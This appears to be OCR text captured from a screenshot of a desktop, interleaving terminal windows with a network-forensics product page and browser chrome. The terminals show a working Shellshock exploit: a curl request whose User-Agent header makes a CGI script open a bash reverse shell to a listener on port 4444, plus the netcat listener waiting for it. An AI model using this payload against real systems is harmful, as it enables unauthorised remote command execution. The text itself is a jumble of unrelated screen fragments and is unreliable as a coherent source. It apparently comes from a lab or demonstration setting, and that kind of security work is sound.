 Terminal
keith@test ~ $ curl -v -H "User-Agent:() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/"192.168.56.101"/"4444" 0>&1 &" http://192.168.56.103/cgi-bin/test
www.netfort.com/solutions/network-forensics/
Yahoo
Most Visited
Linux Mint
Community
Forums
Blog
News
This site uses cookies.
Ok. Continue.
More info.
NETFORT
know your network
solutions
languardian
features
sectors
downloads
pricing
about
partners
Network Forensics
Terminal
keith@test ~ $ nc -lvvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Full packet analysis, storage of historical network events, and comprehensive analytical capabilities make
LANGuardian the ideal solution to your network forensics requirements. When you need to analyze an incident or
respond to a request for information about network activity, LANGuardian provides all the details you need.
Firewalls, content filters, and anti-virus software can help to protect a network by blocking certain types of
traffic, but it's inevitable that breaches will occur. Advanced persistent threats are the most sinister breaches
and receive the most publicity, but the most common breaches arise from misconfigured systems and deliberate
or unwitting misuse of the network by authorized users. These breaches are often difficult, even impossible, to
DOWNLOAD NOW
30 Day Free Trial
Firefox automatically sends some data to Mozilla so that we can improve your experience.
Choose What I Share
Network Forensics Solutio...
Terminal
Terminal
10:1